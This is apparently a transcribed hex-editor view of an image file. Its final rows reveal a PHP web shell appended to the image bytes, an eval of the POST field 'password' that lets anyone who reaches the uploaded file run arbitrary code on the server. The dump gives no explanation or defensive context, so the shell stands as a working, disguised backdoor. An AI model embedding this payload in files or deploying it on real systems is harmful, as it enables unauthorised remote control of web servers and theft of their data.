 Hex
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
B0 03 64 04 06 C8 08 0C 90 11 18 20 23 30 40 46 60 .d..È..... #0@F`
C0 80 8C C0 00 19 81 01 32 02 03 64 04 06 C8 08 0C €ŒÀ....2..d..È..
D0 90 11 18 20 23 30 40 46 60 80 8C C0 00 19 81 01 ... #0@F`€ŒÀ....
E0 32 02 03 64 04 06 C8 08 0C 90 11 18 20 23 30 40 2..d..È..... #0@
F0 46 60 80 8C C0 00 19 81 01 32 02 C3 AD D6 5A E7 F`€ŒÀ....2.Ã-ÖZç
00 89 07 13 18 20 23 30 40 46 60 80 8C C0 00 19 81 ‰... #0@F`€ŒÀ...
10 01 32 02 03 64 04 06 C8 08 0C 90 11 18 20 23 30 .2..d..È..... #0
20 40 46 60 80 8C C0 00 19 81 01 32 02 03 64 04 06 @F`€ŒÀ....2..d..
30 C8 08 0C 90 11 18 20 23 30 40 46 60 80 8C C0 00 È..... #0@F`€ŒÀ.
40 19 81 01 32 02 03 64 04 06 C8 08 0C 90 11 18 20 ...2..d..È.....
50 23 30 40 46 60 80 8C C0 00 19 81 01 32 02 03 64 #0@F`€ŒÀ....2..d
60 04 06 C8 08 0C 90 11 18 20 23 30 40 46 60 80 8C ..È..... #0@F`€Œ
70 C0 00 19 81 01 32 02 03 64 04 06 C8 BC 00 68 83 À....2..d..È¼.hƒ
80 1A 39 8C C3 3C 3F 70 68 70 20 40 65 76 61 6C 28 .9ŒÃ<?php @eval(
90 24 5F 50 4F 53 54 5B 22 70 61 73 73 77 6F 72 64 $_POST["password
A0 22 5D 29 3B 20 3F 3E "]); ?>